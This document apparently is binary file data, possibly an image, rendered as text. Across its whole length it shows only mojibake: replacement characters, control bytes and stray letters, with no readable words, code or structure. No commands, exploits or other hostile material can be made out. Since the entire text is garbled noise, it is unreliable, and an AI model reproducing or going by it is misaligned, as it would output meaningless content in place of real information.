Л:�S��$��{ �	9}wp�x�!m'0��u>��u�u���j/�޵���^��W���/'�)A!�	V��C�vI<.��Z�f�1|y����hGK�{%������$7I$ȧ���z=�����{ZQ5��ek�o��x�����e)>w �H��q� ѡZ��݃�8��Ԏ� �x=�q9���X�L�{m��P$pp#	�(Cj� ]�6�9ň�u����N�!8�?p�X���ũ��* �LUP� �@ �@�G	�p($�B������@�@�X�6@ �"���k�%��T�,���'(@���rp��X����
�P�0F�$�		�@/���`Ix ��6'�� +XC�`K� ��AnQ�[D
&0�
t���)�1� ���&٠�	�H�!L<��J�4��H�������Ђ��`�<��>��oЀ ���!@��ȁ	9��&��s�"� �7` $�	�u��\���$��
��� 6��$�XU*��
l�q��=0p'X8�<zA�B�������`h|o& ΅<B�X�|@h]�A�H�.��VE�	*�Cp¨o�6����Ez��l�h@'א�[hc<
��P���5>4�pj���^j�>8{5^�V@��S}�W��W�;S�lx��o��ww��<�� ��	@�D:0.'�`!��-Q�^��O��� mXw���E�Ѐ8�YWx�c��K��8z!q��������}'��$&�~ؒy!��7\a@��}�4��A�D/�< �p�������o<�1��7���:�o��77�@��u���;'��Z㐎��G��T9�P�&�������pa�  f#�	O� �wtH7u>` �pp6q��f	�f�p�FqPu�G \�	���Af'!#`~�~^3	yD$qp>1�L4\� ܀ � Z ��`Z����@t?hUP�Wk��y\ ΦpDWk�sX�y�f�p �fM`��y��U���*��E#��0{0���B�5#p��� ��` <�����I2�|�&���	\ }gP'���@ C pxh��f��p\f�F��րh �h=��()���z 4���aQ����z�u	����	0	�C0h��<�x\P�Pp�y�� E@�Ew��6hHw�H�f�M@h�p��l���TIg�x�Bq�>D�~��Y��X�je���
CP
�� # �@��K�P���sH�l��I�V�GkP8q��Ֆq!H�'z5dP�(��.� l�0裏���Y�PC�b� �p � �`�0�@

�
���q�``�I�hfk�6u2�t[k\pq���&��u��|P
����(��m�1�0���"5	8� .ǋ�rE� n�\ ���	n0�E��� �0	P��  �	�	0�yHq	�p`f�����p��f�q������_�Zry~7!����w���T]��#��$zƠ��<0A�`Z�	P����c� ����s�@����@pU�x�	� ��_� ̠p���u	` �`'z�)Pi(�k�m�1� I�~G���ُ�7�p��@'h&�0�������pQ���#s\�,�mFk�Wy,����&ux�"LS�	��) ����A�$����	BܑT��z�$R�u�� �`� s��Xt � �P���� &�M@���Am�x��u�Hk< զuC��8hg��0q�I�`�6Z��i=�P
��0������h)	��R���2�	z	!@���M�L`B�M`2 �`@p k�qV&��C 	L�p4jm�@,��Hs��a���]ǑPWmM`
Mp|�����#P;���C��䊇�,(��>ux' �V������2���	�(:\ 6�	k�� \�G�������r�Fqci �� ��k�fh�6�&@�EH����� &�����Vl-?ʆA�9I"2<�;q@2��������s�P�FR�!p� :�p ����	�Pc�v��x�Qm��0�Ѧ<P�}� H�<���i 6J�|�(p�<�r>' ��Պ�Z[�60<8���� � '�q��@
?p��0��A� Qp > 	��Cp,��������p��@��a �����	@���}Q� :zq �{ �Ӫ��h������ �Q�y�pUE\�I8tEhkH	5���� �k\��`��y婹@q\` �p�	�6��X�Ǽ] ��K���������B${ ��%˟�i]h��B��Ip�� ���Z�Ȫ��zP����`qP�1Q���<�  y����iq<�/Gq6D������7z3����I���e{g+!�WiE	�Dg:��	�`q��5��0_>`	�Q�$�.�>�0~P�Y���6�����f`v�N�%�)�&�P	C�� I�%th��1����t�%7�Ó��V@� ��0
Yt0�I������ �`
Tx � �LPc�������� ��&� ��q�p{Ƭ��`I���ǹ�8��X���@�(P�:�:��@ȣ<
	���I���{+���\��\� M�	���X̕J� H�o_6	����p�I��ʪ	��'r/q�%�s˙e�����E��T��l��P���}����<��)���r�|��I~�	`� P1�u>���t� y��t<�������=\:���C����9	�◟��f��ہm6:����������P�I�0Wk@h����N�
	@&��	��ؼ��>P� O9�@ <PF�fȺ���KtE��z ���yP�q��]C`96�q���(z:̥�������� ��P�榶��� �\#P<@<���	7������P�@��m���y,�~�
~0��
4�V`�VP�J`DϬ ��^!ı�]5�XY{Qq :xeU ِM�`&0
7���ɾ1	��P����4g@P��B 90B f\�	�f@���-���pf Q@�P� �x�����_������7���pQ�� �` I� ��s1`|`hE���I�T>���+@��t�~P	y�r@r�LL���@P�B`P lO��ݍW�IZA&���ݺ챼�A�d����P9 `c� U� V+f��&s�t�O�k w	��'s�HqE@����K.4 �B �`�O��rP�-�PL��Z`���[����[<M�>�v�W������g�Pa}^O@0���Qz��\t��a7�2GhN��XN>c0~�9��L^,�M
WL 
d`���� ���y�h�U����ƐA��4�Y����P��� ���P9@���H�G���
��x��TG+`	H�����`
��
�L �\�Bp����PW��
�|�nn`}40��b�ْ4�%�^��+!�0�}0�
�b;kpu��`
�`
	pLP����u�uP\p�*:�F�
7
,мe hw�c��� ,��r` !:��ͦ0W��T�pL���n�W��H�I�� .!��\P	�н`��Й_���k@��	��c���f`
���4���s�� L��$�����Ip��K��	l���n@K�u� ���Md�1��� V u� 
�r����}���	�0��O߇0g
G�$�����B n��2���!@���0iM �prk�!k�4	��G&r���1�P�֬�u�ˊEL)�壁\"�zR�2HWE��'�ρ�J�3V�*ժƮ���aŎ%��D�I������)B��b�$�.8ۮ�D��
.n�\�0Ə!b��í	�'����B!9I ��GM>F2�3��7D�F6YA�@k�k"���.H�r\1s�4�Ҵ���c�CI?��Z]�kׯd��5�oD�5�L�С�.B�LRp_�E��\.��1��$�d�A/m���X�#���+nȇ���ʙ�&Q$'&��i�К�)4�
��
:�&h`a��a�R���9��Ϋ�r�Θ6(� ��C�#>9PT��"|���x/�[&��r��6�~b�Xi��
����*��%ۂ*$��+Bs�H�9.*��	���p���"x�Φ���������ʺ���Q:���ASc����JL!�N15�@�!D��cb��GP2����-� L`�$�@����C���&Nd��+�y�9���~҅�5" �*� �&"ȉ��tXtQc`��H$���J/�ԫ���4�&�`�Y<@)�A��a�rι�x���B0�!\u	SZ�Ѓ��0#�*,�@����'�܌�]
��or+��.�v��:Nr�ȡ	.�H��t5��hV|(d�y��7:{�÷9M�h�
]L)�S� ��7��"�$�c90aARĩc.h���XaE�_)s3o�ٌ
Ȩ���tٶ	�2��'�.p�/��4�
9-�',���L�cSЏ6�
��j�o�4�vܴ*���Q�
�� 7�x#	�ʹ�U!l(�q×BX���XC�I"a%�*���$r`�J�+��ж�ӭ ��n0Ĩ6m��9��׉A&b�`N=]"�u�YEu�K�����X���µ0+b��G\�8��b��X����z� +&���Ox���u��g�_�8pû٭n7�@�X��,#nG�q�+��	}(��6�� u6����~|A��0�3("Hvs�[(�e� 	�L�������n��	ԁw9�i�
~��3�З�^L�Tp��&ȡ�׳@\#�Љ��*B:�X�Z1S:�4��"����Z!h`K� w�(�{� �R�@IR�ax �:�0; D� �]��!�P:ܢ	����V�0%�ژw���b���@�T�X�,0��4�?M]� \h  SWEb��C:t�' �oB"��$AQ�C 0�:$I/9@�r��C[���
�[�Ac���t��0� o���>��ǹeE�9�A�:!���49�$ ]��J(�/I�t�H�B�EL�A6�B9�3��93�@� +/�@1���5�Y(�I�g��LniK�s������t�sD�	,�O��Sc�����r��:}n���� L� ��qPzw�R�@r��3{a�.�!i ��eB`��R��|�9�dRzH�Eb9�^ f8Cm5���a���*�X,���S�=6j�U6�)h�.��	�X�9h@"�����|�C/@�M�n�'�(`�¶�P	 +�@��o6a��sæ�`zA��J�$�� ���8 ��JvRڵWd�� �IԒC&��CB �"��"$�8DV|lM)$~ �"�p�������@�p�8���y7�l,#�L��q� 0@/�����UH|)�zw9`FX��� E�� 07EXVL�H�t�C&�%���=	��'=�r ���io���,bp���D�YC,��*�:؀%�K5*B����W�i�"~x&| �l�k�-0�B��L���#g�m�LXA!�`%.�`�[��3��M��_�F,�j؀2ߔ\6�|o=܇	�ŜL���fBXh��%0�6;�����mt�� �/�P��<��:����Y6���MN�^
$	��.���Lct����@�1�
�B/8�bJ��~�HPb/Y�	4D6z���S��:B*��2�@4��`��DmG�b�8��� �bϥh"�8��:�\~h.{"�M�]���
h�L���(Ȅ
�߉5ukzQ����X V��O'�T���`-h����A -xC�(�!v�+�ߔ�*�&|"h��6}���\D;��\L�E �1��rb�Ӣ�d$ա	@��	p �
�5�y��M1��h�?hl�<�����1z$�[̠v�D$C �F)�n���4�����2Q�+oa�AK�>��=��0�( h�;�˼{�>��
V  Z� R�  ��QZ��F�D@s �(������Ҥ>�����n��h��2$�7��C�A��^��A(B �A��A�P؀n��( �5,��K��҅80-h�R����LX��i�`S�ڊ�&(�:x ���� ��S���&¨l���q� �+z9�ʙ��{��:��B�1����(��1R���!x�339�b�H���9���������A'B�ʴo��:���A���(��(��>7[�PAkԁ�ҩ@Ȫ��C�(�h;��!�Z���{�p���I�t̊o��h)v�.���j �����Ƨ�QEkd�H zZг�8���&���J�-�H���+x7tp��fX�G�Gxɖ\�>��-�0������D���ӹ.=��	J �!@HJ���{��0�h h>8� >��ݢI�l �<�{� ���Mp�+�<TIfH �|��G8p��r�D@x������K,�/��[z��{��X�'x `���
~H���>�zL��&ȁR� �L��!���� ���4����$H >��	�mp�$P X��tK�D�����ƻ�D��K��I �Q���*P ��*x�*h9c�L�N��=�ƥ�5�l��,�@
�  ����ؚ8��A��58�4M�<� H���(�B(�n ��(Z  ��ɸ�K� ���� :�-���ے��1H�����F si�?8���x�=Q-C��5= ���	 +�4� E�;���B0��B��؀��� �xԂX@�i�g��`K܄K�L �!�ɸDˠ+�xP0-M1= K���
�&0��Bh�ȁ�-m +�-�;�N��3|�;5�H�fp�4�>`B���0��&9.����0+�h�;&S��.����4���lI�b��*������TW5����!��H5]H�W;��H�S�ܵ�U�H�I�QEH�lp�J�܈ �lh�R"�>���&H��H$Z`˶�˗�0��@����W�T���0���-g�!���`��l�؃=�6���L�B��}O8OpW0�/�WQ��&��0ю`��ؘ��ҷ|f��D(.�0y%�Oô��2�
.�2.ə��<`���<�N>�'h�<h`8 N`�G  �M��� ��2u!����|,��4��0����4ԕlˡI �K��39(�+��!��S�4�˻�=.Z(�@8�eh�m�fZ�#ڞ�8X�R�ɼ-�4��#l
mj��ǉ�؉=M�%��lKf�I�P�(K7��Y�5]���]]��R0�0�C8��[��=�ȃH��������5h�>�Np�DJ^�e]������$��ܲ�\N���0��^�T�o�2Bb��8�����=�@��C���5Z68Z'\��7�n��@� 	�A�W�,����d^�7�J�\�0T��#�^�ʷ5��������=�� �Y�]SY_8������٣��xR����7��8  X��J]�������W#n��5��%N�`��_N�`>��e_,6>8�b�/�`��a4�a�3�F�@�� 8��cH�;�9M�c�Ҵ�9<��<��J�|dz5��_��U]�bZ(��bI.I�dKV� '8�7xcw��6V�}�P^�8ew@�7~�9��  �@�4��\p"�ZFd]�<6d[�c�U��}� ����b~݊un@ek��SNeSF�7 ��_kXekX�mN�mvq�m��jp�=OsF`��[f��x�g�_ ��{nd��(�d�� �np�p.hn�fnN�k����p.g����h��v�j�憊"����a�$|&�F���md:�gc�a��۽a��j 狶�r�舖舮�r����
k�n j�.�l���^j�Njn�j�ꚞꨶ�> ��e����8���ߕ�S�>�����`8����'���j��j���.j�V��k�^ ��"����k�>좖j�>l�fl�&�ކj�l¦�j@Ȏ�ľl�������m�N좶�����F��Vm�n��vm����f�ז���׶����ڎm���mݖm����F���V��6m�( +����0n�n�> ��n��n��n��n���o�.o���>o�Vo��n��n�. 綢�f��> ��������������o ���� ���op�o�o�o	op7�����o<xp?�dJ&�.�QH���/q�2��O���A����H��)�0��q��o>(qB�p q��ǃ��p+� �( *�r+��Ox�%��]8 ���r1s��1?����x��1�)�r/��*6?��+��0�����v��)�s:�A �+_�+GI�

����}� k��tM?�A��0w�%��8�1/sS�-�rP��Q�M�q-?s7��DO�%��@tPO�L?�L>h�)�ua��^�J�  ���X�L�vj�t�s1?��UwsoOs3��]��Q�]�] �w�v\��P߅p��>hs.��V.��A0�wp�j{_mgw����o)؂�&����d?x�nos�߅iǀ�L؅s5'L y��]>��6W�H3��A`wO��)h�H�@������6��L ���xLH��u@�v;�u�/���vx�}(�bx� ����jp�J��J�z�x�ǁ2��6����A؁�y��zp B`s��g�����w����J(�osB��p�Q��J�6os������B��y�����)�z��|�GJ/ {�z��}����{���)����w��{[/�J8�ӿ��������O���2�}�}8?}���z��z0�}���x���x����{ 쨧���px���B�|B��/6߁w��*|��������w����/��o� �/��)C� !./�(S���J	}�c����:X�b��EH�@.��P�C�'B!e߾D�Ѭi�fM{`���e:J����v�4�Ť;x�C��L�FTf��2\,6��4h��!md*�⻊�$�U�ȅ{�҂0)l�i'��(�X#ZԱۻ{!e��T�e�����U�E�B������t�ad�w�w4�-�b���j&�R����i��)	D��;��X
�G��w���*���@��b�<�7��8z��ى�gA�#�&F�mNT7{��H���p�%�)e@7ȁ	J�Dz�@Cu=�� 
T��p�M(Aj�48"lX(a!�饱aR!a �!��w\�Pct�����͉ݏ)V��N0�p%�4�����O��v=��i�G��)qe�]���$�2�Ń0�(�
�@�w&�h@T �=*�C�pzI�xr
����t��;d:z����� ��QZ͘�:�J|9��H(��&6
�
&b�ŘOz&���G	x���;����T����R)j��*1���D��F�!+m�=T�dL%\�? �W@1�`[��aZ���*,�ݽ+-i����Qg���컿"-�Қ/�cvGe��寣�;&
Ō������X�i��*a
t�띅4�p/Q�i�o�'��Ż�D���J����<E������K4
��$��c*ŸR4	��<4QĆR�PS$�t�516�aC�V7���M ���%S� �fG� I�s�m��T����l5�N���, �vѹ�^��^j�w�y�s��磗��g���y����  �kԊQ �7t��������_<����,�'����O���G�<����<��s��PH2���خ���D)P8� ���??�������������?
H���H�q�T	ĥ�� ��r� @��� #8ABP�� AH�XЃ%|_O(B� 
`L дj�JZ�`$1(D!>�!�(�!��F<"��Bk�aR�+A�h�������(�(@D�FD��Q���F5���h�y��1�Q�QX��F:�1�\܆50>Ƥ ���GM���|$$#)�IRRv`"3�{T� ��$(C)�Q�D0�&�*R`��$%,cYIO�>��<d*sY�J����%0�)�Z^��<&2���e2���|&4�)�iR��ּ&6���mr�����& !�	 � ,    � �  � �	H����U"Т�͂�#J�8��o2j�H��Ǐ"HX�ɓ(S�We� '��A���7s�٠��<k�Q��RH��ShO�:��t
��N�����M�H*Ê]��]�����ÁÅ����;W.�t��0d�4i��;�����n;�bǋ���A�8醰�6r��-��1֯t?6�����u�Ƭ8Lұ���bOr��)�nôp	��u�#�U���!#��}k�]罍��p���#�t������I�fg�����}�a���<bĘľ�8q� ��\����ոӠ~���6�ha�AĠ�* �~1�á	��߉�g̊��c�x�T�#�׏z��6��&r�~	bA"@$: q ������8ᣆs�Ӎ8݀38[�:TWM5"j�
s(0
ռɉNw7��biC8QX1��@���@�U��q �� �	�V
��İA?ڴ"�D�j��\��6���V��0r1���6�|�G�����
p�(����s�=%JP�Q��
�q(�����@�rB �~���`m&�P	8O�a�	� ��6	Ո#�O����X�$+X��҈��(��¥Lr�{���슆J�N�*[��\m�ݱ2�\C���C~j3]0����o)��C�s�� � D��	��`C� �*jPoD�p�<�҄��"�Ś�1yU�6r�y�O{��6z�`A%�R
�۸Y�	O��Ө�{�]P�(eQI�e@��zl0A��ǔ�WbB%�@�ڜs`B:6f�giy cލ-��;�Vڰ�s�Tr��opB�2I�4��9,Cɯ�:46
��I%|@_I%�#�Y$6X ���Gޛ��w�^(�e���a�����r���%��?����/��`�d7��A(����@�B1C� ��ChO��؏<��ӝ	�!���~zQZ��3:��tc��Ȍ�3�� }������ $
�J1D8�a�{K:"�p��:�D?AB8lPb 0�9�Q�h�/簄7� ��
?�b9�Q�(� 
Β���3`�������>����$�Hs��Qv��D4~@8P$Б��D)h�D#	e����s�@�4@�@��[� �74(��.���Ccv�C��F!�ִV� 
%p��%?��1<L� }X	jD!Q��4��8G���z�����`�(���@D4�p.c�Q(G�Q�r�#	m�f2���D��1OZ#i&��_�fS���yG6XL1���w�$�gǁ�a�IL�t��������$*:�R�2q����t(-	uD)a�Rl 
I8D?"�C��d�ʦ:���t~���?���E��]Q�t��9�D�0�:�!
W0�1:��+0�Y60����$�t�8D%�
��� w6��9r����u�a l�sTs�E5j�Ԝ55c��I�9̀Z�4q�NW�*��Q�сA��I�Y$Fp�+�4���e@\P���1�YP�sԶ�9l"�ȕ�Ѕ�� T�Ww�[�θy��f���jA���v�eQw�����6����"��-jā�6�>IW/���4�'���1�!��,j?� ��Kua����>"���-�Z�8���A$�[�H�w��(�V�b�,=4��wv��~g��}V�J�l*��TjwE��8!t!��R��J��t����:qY�Y���� S�,lj�J��!���!����Ȏ�Y^xγ����=ӫπ4�mp�=���2UY�����f1�\��҃���+P�Hӛ5����czO<�ؒ��@U!k�����Zך��B3B����	�� l��Iz֨68a>�yuqHn�K�"Ѵ�4�c���s�� %��d� -�!_��sҁ�4���z�	0A�{<��E��z����]��1]�I�a!8�?b�X�h�R���h1���`�7�@�XD�
1�����]�{p#^�����b���C(��0(-$y��
Ґq��×�xr��p7C�	��A
��!�)��~�d��X9K����n�X��4UA)���ס�� � ���D ��.P� 
�HB�k�4�kP��0 3�Y~||u����� (!� �cJ�D��6�Ad#8C>�/��=A������>��|'/�`���P@E��-�*@�1��f��(�Yԡ<���#���� �X��G����~�N4����� ��C7|@�?��A���2' ,CP��` -aR f��+����+�> B�{��4�]��M� 4� =� +�,�̐�� + 	\�=�j��T#$϶y7z��� ��� pq�M	�@`�2� r@ >�,a$)&��g�`� oAyJ�H ,p�}�,�+@ @ 9�h�{� ā�{� ȁ�7p�T��� kU67tm��m@F�`y�P����y�&�1� 6�� 20q	ang�h�� ����� �EP�z�\�k@ 8���������	�}�� ���5ic3	��uK-x4k7��p�lX
��NpI0��� %�� ��+@I��@�V g��{78����<��Nx�`�\���H <� +@r{��y��!�N��A \0B�Kz�'ܰ R�Y:��P�{�]G�x�g�c� �0�f7)@�0���b���	��_��r���8��X�|؁4���|����@r	��X~�X�:H���EPM� }���Ȉd��Pt�$+q�x5U�TV����1��0�0����`�	�`�HZ�>Ћ��x� J�w�،����}��� �� �� I }��G�rٌ�胺P���<Px��Mwy���96�@*{��g�B,	=������L�4���-�lA��<`�
�?U� hx�a�H�> 	=1
!I �+ `si�cy�ù<|`�P���`M������K,�y��F����y�7Qh����u�?Ar�� � pZ���'QC�w`lP1�xP`����@ xW[��l� �Q�y���|	> �\�	}W�Ǩ� ���<`
�]�Y���F�D���7�`��"�p, �� i��J�Ep �|�����:��������l���E��@��0�y7�}7�w	��8�+���g�@�hH M��P
1K��!
��9	r��B�������� Vdܠ���Qs���Π� O� �>P�� u��>��{�kp���j�s�{X\𐁐�����h�<���jj�ao
��"1�b�1���C ؂���	��9{��� ���Y
m`n��L��:���
:�
\������ʆdI��ک��8�>�{���ꋃA88���<�����@���]&p�)�#�]l��	����## ���� �p��U��J�����k�s� >0?�)L��C��y؋p�X���X	��!�p8 |�����<�}� �ف�i
�:��>-�O"�:��3a�1&��\k��"��	� c@�`�^nprϐ�Z:10	���
�@iYZ�{y	�	���I�Yؤ�Pk��~Q�y��\��;N8��9L��9s�Vm-ԗ��Y�p�A�� 2���a�@�qz;�} � 	&�W0IP�P�Y���4P:P	���|E���|���yW��d�ځ�w��=��@y����P�B 9�1����jﻗ�8	��	�"1p����K*:3w�O`��� ˀ	I0���	Mp�)0��b�^�maC�
k�	E�]*���[~\� p��	}�w}p��y>��
�G�k0fd�uC;�i�W�:�F�A�E���_H��4H�"4�p������l��pZ�>0a� m�O�Ɗ�&�E�	�PǺ`�k�y���P
�͐�_�h~��` P��8
r T�<s�d��
� 6���	���4d�a&�IH�(# �c!�e0_y���V�� �U�� B��A�f�zP�P
��K�	���	����]P@�nA��H`	`�WJ��`�~��k�B0��b�ɜ�('���bb����HR�U���0)@�y���� ���� )0V�D�՝` 
�4Pf0(& ��z�-�	���ƹ�k`
r �B�?�M�1� n{���J��	;3c<�bŲ���;	�β'R��yt#>4@;��Fc�5���VP�:���)��0
> 1@&��p��Z0� �P�E����=�7�4Ф��	�v>��� ���,` &�����b+��/Vp����Q���b�~>L��-����2�*#_3�#�v4c� #���X>�n1yN0	o�
	���k�1P
<Ќj�-P~}��	��p��p��,�>H�d9���ͽ �J�b���ϒ�A` �q@��-�����[�P��DP��z/�Z10DrQ U`��q��z�0N�4� '�$��8�P�|#���JP�I��}���;J� �E` w9��zN�4�Ε�ؒ<&�*p����th�e{p�j�J�_�	JP�AJ�	<�N������A�g��%p� ���{��k�+�	��	���p�u@ ��z-(�AK��0�9���'�!3��s�"K��� �ֹ����	�� �	qp�DZN � ���l�l�o�'nS��%�6��X�KJ�O��K8
4`�<� m ,��� 9 
�Ț��
Q ���ؐ�-�1�30	�0 �����el"��z���bK������@���l3t�؁Ϣ�vPs�� z0��@ �0�����i0<�I���	:=�6��= 
	@�<�	%/�1��?����	65@�@�9��1�@-Ɔ�ò��13	f���V�/Q�@�`���y8
+ ��{>c){B)�Pf �$
��=��0���� k�\��`V`�4`�p��Mc��?�#�+i�İ�?�@�@��.�YY��cnq}`�I�Zyh���	&|C �ƫ3%RJ����0�� �4�@��
���5\��)u��2���IG?�D�H2�I�'G���B�C��H�nHM���L��Ϙ1�=���	Ԩ��F���4i�I�.4xd��UZ|4*�e�'.��8���V6lСGG Hט�G	�n���!P�K��׬X���.�8��I)�z�����%��t��d�~�b�1$�c7k����O�@�9Y�)���K�aj2� ��Jc�Jq%�ARb��c�YEZ���C=�t���h:|�� � � �0����aQiMS|l0��1�8�!$�� $;�,�~��I��c�~&Ig�R�F������ׂ2)݌᭩I:�Ͳ��Nj���b�^���~| ���X�%b�� P�f�y���|� ��c�/�� �:�P�2LX�9.�=�pK6I
@	�40�9���R�I'�6�8ᄵؠ06e�(�p+���S�hD���6zБ@�"�B	�PB�V8p����]�@��~
!��̤	Z0D��|/�v0�?L	���ć4�@�a��G�3=�������3�8H�=� t���'6E
DEs+�Ħ8q�/B��|��g�Z���>eh|셃�Lt��@��30(K	���B��S���Bـ.�؀ �胋Ul��	�cf2j&Ìr*1��K�P�8fҘ�[&i��=���'����UjQ�H�јH��'�{��Z_� � _V��:]8��<>� �	6�a$���L # &@�	_�Å	f��4�0��H@�&h�����O"���ƨ |P &��"Z,I�,-���|�i}��ww�'�1�N�A�T��*�@ �0!�@t`��1�8�%�H$�t1��N� �#b9&�	&�0��B������`��P�}&d�`� :}U!
��J�#�uH�����~�����D���^Q����G,�>�	f��A����L!U �C� ��:���>�e,  �� ?��n�E!��	��~��!,�>��/fd@���`�0�m�n^c�M��h<��Һf �	d���x�:��~HEDH9T�:��v�� tp���� �`W` �D�nh*&�����(�P��	�Q`�C �y�ff����i���:c�,������f��8�4ٱ�B�R :��
���h��p�[����ЋV�0F��C���R��r�R�Q�a��r���bP?h��x�:�T$��H@!ַ�*����'�P3Z&_f� ,݀�[�@���`RҸ.D�c�������C �	��Dd�YxG%�g!��/���?�a&���C�AGj[H$��B������%�b�d���10�M`�,�H�
1�E���1�#�DB�@ _@ �@�TL�yT� �F`&�] =�H��Т��@A��e4#�x 2�j<`D-�`� ���*h�	B�"�E��'ĠHK!:2
�	X�/�ǅ !		�J�" {n�	(��"�$�X�$0�y_!6�ʽ��^O� $�SU���]��F�-���@ a�>�%�B4�`�T`��B�P� ���A��
7� ��E l �N ʰA[� L�J�,�Odmb��� �P�
 op�%uQ�B�+ПQ�$���*қ�|�@�����1�"g�]��+O)�/@ыM�
}`�q�?$� �郃�!�"�!:�iРr;�?�Г �-	���G!T�q� 2"��1\!	H�'̹��g	03��Q0�4H�Vt	.0!	�қ^3�$���
1&Y�P��`:`
0����"6Љ�RA�ë��Q@��m��D8C ��Ѫ@Uŀ >0���P��q�	c��$�ڀ�4��t�E9,p��J����]u឵��=�i�h�a}N~(�a'�H�4 "�e�0��P�(3B�-��W�����(
Q�,@�
fXa� <az� ��2l�	:bE��=���n/UB�㮏f�q!<!S8�~O��
�������Cv>�N ~��2���L*�G+8�$��� +�Ѓ"t ���K�����B$03���� �+����O�sP�1v��0��li�+9/!��/���	�-����z��5b��q�����P|�	M����8P�\�ף��Ѐtb� �8�C� ��Ez@��	!p0��+�\��9p2xp ��OЅ8h���+p�|H��"�&p"�q��q�  ���B�. �u[Ir��:H�$� 2����� 69"�S &a3i�~���Dh1��+�%��R8 :�@GC�!��@�N� ���Lh1�3A�z�3@�1p���I��(��M��
� Hl�O���X�!�
腅K�sH�ux�	�.&H�����Rಎ��H�`�LH(؀4� ��A�"�h���s�+��f��Z(�Ax��gH ��HЅ�� Z8VH��A!��ЁA3X2=��Gl�"p��]���
,�|[�(�[Dox�	P.HE�N���H�M�Đ�����8��G��>��@�F �gd���rHo(�1�GÄEB�[j'J� �(y�A6aWi=��
������S��X�C��� �
�@�:��A�0E|A��M�C]`�G��6��M腏{{���`�+0��9d�Ȃ6�!@� �����	����N��*���"�)%��0�I`��?�9���$���� 3��q�Xsʖ��
������Z`�'pA�2d��9
�<�bS`��"6��t8�J �g��H)*�T��4H��
8�[�(�`	���s 7��&���7�S(��K7�~�7?`d���<N���(���9� ���Y�H���4�5`I�Ҫ�XEx�E|8�"�!����~��"��KԾ/��i�XhXH�1.x�`$� ��4�4 U�`�"S��&ȁ��&��: �3HD7�4���AZ�O��� @h�H�˲PV0���
���
�\�
r�sD����\1����� �$��e��s��Z08����A�N�1�EH9HHo�MX�?Ђ+0E K!���A<�>h�!�- �H7` �;���:�i: O�x
6�� 5���!	�XAW� >o����Ʊ8����`f`ز�|J�h�a�����KP&��<P���R�$ 7ȃK?P�܋o06鈴p; ���B��JT ̢4��,�a�ر��XW��Q� �8�`�1H�p��@��X���R��^0�	���a�`��	�Ѓ!�B� L� :���8eH��F� :���>P>�������Ty��i�Mp�"��	��)OA״��a	� ̄	��@��(�Pu�+` s��p�2����HH$E	�5�J�|7  X%�J؃�� DH����
��Ђ
`:`�CX�B�2��k]�C O`�ⱻ|����ѐX*!A��88�>Nm��(�w�D��KP�`C(�o��݀$  
��/;�v��+��r��":�6�2�P0<D� 0@ �TH"C�h��
@�<�	�0�!� ��Z�U��o�9Hr�91�um��Z��;��ց��Q� L��E�+ �@��� i`.w��Ҵ��1 85C ��jtx�r(3��+� ?��s����E#��@.v
P J�� .(v#a��� �X)rm�ĭVޚ˞0a��Գ��&��&� w��` HH]�c,�

vP� �O0�+`� ��@��$� 8�n@*���A`��;�������� ������^���KHU���
Fa��i� 
� �B�B�%���3���WY}G�P��dH0ΣL��:��=PU����P2�px�~%�`��L _ /��^?  S�����0����Q_:�Q���Y�ЅV(��h��Њg� �d@@���kX�������!.�&�H�=H��,�?�Ep��Y�&@����t��� ����1pH���=�Ih��p* �X����� �;�P&��0�P� ����0L�p�X�fY���Ѕ��z:ȃ?؄&p�M���[���R؀�1�+0�M�� .(.9��&H�s��g�1)Έ�h�3th=�0;����b
��d�+E8�PA�i��Y@ h�tY]a�, 8 �OH�`�2k�?h�'�2�J���;� ���H0�!8�5��VY���FX?8{JNK �R�U�(�����"�M��X�M��u�E��V@�6�k��n�p�3x��h6[���st '�D0�4PH�͆x�d���:@I�P�f�+cg.ȁ&�E �n �i��	0�@ky�~�� "X�$���B(z ��An�Ao�P��z���Bx0(dU�u����O� ��a���C0L� :� V@��h �8�P١@h� n�R���+@d �q���5� h:y�����}no���NT����2�{� %�. �,%���t1��F_`�EG3 %�9�.=�����)1�A
 �I BL:���5�ffЪ��3��l�!�`S��G��Zo�.�(�ЃR 2C0� �O�[��YX�D��k�~s=H�3&h?P�1�1�����JH���5H� �Q
nS�B�؀��5���:HD0\I���A���<b4� ���h+Ȃ�D�%Ȇe-���Fxy �B��D�_�L�Qx�$�P@m��pg�5�;2#��r��p �@]X��� B����(��38�l�ul�L��+�����OPS'�pxx?�� u&Xi`7_�z9��1�P@3�p�A��P�*]�r�c�<�[z� M��%u��F�ש�/y|/�)������^��f+�N�{xZЃ�\itQ�6�	8Gr8?Hq�((V�}��A�
�L�޲}uw��H��pЊ�L ^�8�/X�?�&��Kh X�X���l��(��(:���	!H�|E"2(��}�o�� �V)����}0I��4��O �R��#h� ����4PG?	#>,؏��\P�Z.z��b&���4Iǈ31��0��\�1I, ���	����d�S�J�$�Dk����i@�V>.���ϘE�bUB���'.+
	41�X'&�k���~�� 	���'U�6���I�~A��b��VZ���w�"Q&�I��J�:1���4��iDx�ƫGL�H���A��m�#�+k$�v+��}��Ͳfm@�%cfL'S�r;P.���0s�!-o�ᖮ��4�%JT2~Zh!xb��6c��Ju�p�7���0��i��Ȅ4<����+��[pЀ�u��	7��S�(W�3cf�ZU( A/}�O<��(��1�]_ٕ��h�D� EX0��(bb �I ~`���I��p��0��Q��$�->!j���Z�F Z}�' �pA ��_d�pPJOt��f��b��X�?�A�@	�W,9W?���R��T <�NĂ�	b����}�P��8&�d�9&F�q�?f����2��L0A8� ���+���n�~�����_d���~(�iF1L#�L@F��B PM�U�D���x��@BP�HP��a�+x� �lp�3i4QH t{,�0��@,�� ��1BXPB0�r 	��bGCw,n�!��
���r��40�D4�0A@'n���!!�;�$L��O����%̤�F��H�L/�r	5� j�<��C��RH  +�P�@�U'qA���c��J��F��+���a��!���6�d�O.y�A҉!,!��+��!+B�/,��PC)�B'�2�T�0�!$��?(\ԡ
Z�C�,�\6��
\%��Z�q���}L���*����Ɂ \�� *L���"�����r��MrV�V�b��nJ���%�HGT��
